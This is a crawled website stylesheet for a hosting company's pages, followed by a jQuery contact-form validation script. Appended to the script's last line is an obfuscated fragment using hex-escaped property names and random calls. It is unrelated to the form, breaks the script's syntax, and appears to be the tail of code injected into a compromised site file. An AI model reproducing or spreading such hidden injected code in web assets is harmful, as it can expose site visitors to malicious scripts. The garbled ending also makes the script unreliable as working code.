.PlanPricing .planName h3{color:#FFF;text-align:center;padding:0;margin:0;text-transform:uppercase;}
.PlanPricing .planName p{color:#999;text-align:center;}
.PlanPricing .planFeatures{background:#e8e9ea;text-align:center;padding:10px;}
.PlanPricing .planFeatures ul{margin:0;padding:0;list-style:none;}
.PlanPricing .planFeatures ul li{padding:13px 0;list-style:none;}
.PlanPricing p{margin:0;}
.PlanPricing .btn{width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.ComparePlans{margin-top:20px;}
.ComparePlans .planFeatures{text-align:center;padding:10px;}
.ComparePlans .CompareList .planFeatures{text-align:right;}
.ComparePlans .planFeatures ul{margin:0;padding:0;list-style:none;}
.ComparePlans .planFeatures ul li{padding:13px 0;list-style:none;}
.ComparePlans .planHead1{height:60px;background:#FFF;}
.ComparePlans .planHead2{height:60px;background:#2cc76a;}
.ComparePlans .planHead3{height:60px;background:#f45c57;}
.ComparePlans .planHead2 h3, .ComparePlans .planHead3 h3{color:#FFF;text-align:center;padding:0;margin:0;text-transform:uppercase;padding-top:10px;line-height:1.8;}
.ComparePlans .pricing1 .planFeatures{border-right:solid 1px #2cc76a;border-left:solid 1px #2cc76a;}
.ComparePlans .pricing2 .planFeatures{border-right:solid 1px #f45c57;border-left:solid 1px #f45c57;}
.ComparePlans .btn{width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.domain{position:relative;background:#202b34;background-size:cover;overflow:hidden;margin-top:80px;}
.domain h1{color:#FFF;margin-top:0;}
.domain h3{color:#9AA5AA;margin-bottom:40px;}
.input-append, .input-prepend{display:inline;}
.input-append input, .input-prepend input{height:50px;}
.domain .submitbtn{text-align:center;padding-top:10px;padding-bottom:40px;}
.input-append .btn-group:last-child > .dropdown-toggle{height:50px;background:#e2e5e6;font-size:18px;font-weight:bold;padding-left:15px;}
.domain select, .domain input[type=text]{padding:10px;height:50px;}
.ContactUs{margin-top:25px;}
.ContactUs input[type=text], .ContactUs input[type=email]{height:50px;}
.ContactUs textarea{height:150px;}
.ContactUs .btn{width:100%;margin:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
address{color:#70747A;}
.footer{position:relative;color:#fff;background:url(../images/datacenter-footer.jpg) no-repeat #232a31;background-size:cover;background-position:center;overflow:hidden;margin-top:80px;}
.footer h1, .footer h3{color:#FFF;}
.footerlinks{margin:20px 0;}
.footerlinks p{color:#68727a;text-transform:uppercase;padding-top:15px;}
.footerlinks ul{margin:0;padding:0;list-style:none;}
.footerlinks ul li{color:#FFF;padding:2px 0;}
.footerlinks ul li a{color:#FFF;}
.footerlinks ul li a:hover{color:rgba(63, 143, 208, 1);}
.copyright{margin:30px 15px;}
.modal-header{padding:10px 30px;padding-right:15px;}
.modal-body{padding:30px;padding-bottom:15px;}
.LoginSignup input[type="text"], .LoginSignup input[type="password"]{font-size:14px;border-radius:3px;font-weight:normal;}
.LoginSignup .btn{width:100%;margin:0;}
.blogpost{margin-bottom:30px;}
.blogpost img{padding:10px 0;max-width:100%;min-width:100%;}
.blog h1.title{font-size:30px;line-height:32px;}
.blog h3.subtitle{font-size:16px;font-weight:normal;line-height:20px;padding-bottom:5px;margin-top:0;color:#5F5F5F;}
.bloglist{margin:0;padding:0;list-style:none;}
.bloglist li{padding:5px 0;color:#666;}
.bloglist li a{color:#666;}
.commentform input{height:40px;}
.commentform textarea{height:150px;}
.commentform p{text-align:right;}
.commentform .btn{margin-right:0;}
.media-list p{margin-bottom:30px;}
.media-list .timestamp{font-size:12px;color:#999;display:block;padding:5px 0;}
@media (max-width:979px){.hero-unit{padding:190px 0;padding-bottom:0;}
.hero-unit h1{font-size:50px;}
.hero-unit h3{font-size:18px;line-height:25px;padding-top:5px;padding-bottom:5px;font-weight:normal;}
.navbar .navbar-btn{margin-top:20px;background:transparent;text-shadow:none;border:0;box-shadow:none;}
.navbar .navbar-btn:hover{background:transparent;}
.navbar-fixed-top.navbar-absolute{position:absolute;margin:0;}
.navbar-collapse .nav > li > a:hover, .navbar-collapse .nav > li > a:focus, .navbar-collapse .dropdown-menu a:hover, .navbar-collapse .dropdown-menu a:focus{background:transparent;}
.slide2, .slide3{padding-top:150px;}
.slide3 h1, .slide2 h1{font-size:34px;}
.slide3 h3, .slide2 h3{font-size:18px;line-height:25px;padding-top:5px;padding-bottom:5px;font-weight:normal;}
}
@media (max-width:767px){.jumbotron{padding:20px 20px;margin-top:-20px;height:auto;}
.hero-unit{padding:100px 0;padding-bottom:0;}
.hero-unit h1{font-size:36px;}
.flex-direction-nav{display:none;}
.PageHead h3, .FeatLayout h3{font-size:20px;line-height:25px;padding-top:5px;padding-bottom:5px;}
.jumbotron .navbar-fixed-top.navbar-absolute{top:20px;}
.navbar .navbar-btn{margin-top:23px;}
.domain{padding:0 20px;margin-bottom:-20px;}
.domain .input-append input.span11{width:83%;}
.footer{padding:20px 20px;margin-bottom:-20px;}
}
@media (max-width:480px){.domain .input-append input.span11{width:74%;}
.ticklist li{width:100%;}
.modal{width:auto;}
}
@media (min-width:768px){.navbar li.dropdown:hover ul{display:block;}
}
.navbar .pull-right > li > .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right{top:97%;}
.scrollup{width:40px;height:40px;opacity:0.4;position:fixed;bottom:30px;right:30px;display:none;text-indent:-9999px;background:url('../images/icon_top.png') no-repeat;}
.navbar li.dropdown ul{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.img-responsive{width:auto \9;}

--- FILE ---
content_type: text/javascript
request_url: http://focusnet.ca/js/contact_form.js
body_size: 1459
content:
$(document).ready(function(){$("#phpcontactform").submit(function(e){e.preventDefault();var name=$("#name");var email=$("#email");var mobile=$("#mobile");var msg=$("#message");var flag=false;if(name.val()==""){name.closest(".control-group").addClass("error");name.focus();flag=false;return false;}else{name.closest(".control-group").removeClass("error").addClass("success");}if(email.val()==""){email.closest(".control-group").addClass("error");email.focus();flag=false;return false;}else{email.closest(".control-group").removeClass("error").addClass("success");}if(msg.val()==""){msg.closest(".control-group").addClass("error");msg.focus();flag=false;return false;}else{msg.closest(".control-group").removeClass("error").addClass("success");flag=true;}var dataString="name="+name.val()+"&email="+email.val()+"&mobile="+mobile.val()+"&msg="+msg.val();$(".loading").fadeIn("slow").html("Loading...");$.ajax({type:"POST",data:dataString,url:"contact.php",cache:false,success:function(d){$(".control-group").removeClass("success");if(d=='success')$('.loading').fadeIn('slow').html('<font color="green">Envoyé avec succès.</font>').delay(3000).fadeOut('slow');else
$('.loading').fadeIn('slow').html('<font color="red">Message non envoyé.</font>').delay(3000).fadeOut('slow');}});return false;});$("#reset").click(function(){$(".control-group").removeClass("success").removeClass("error");});})return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;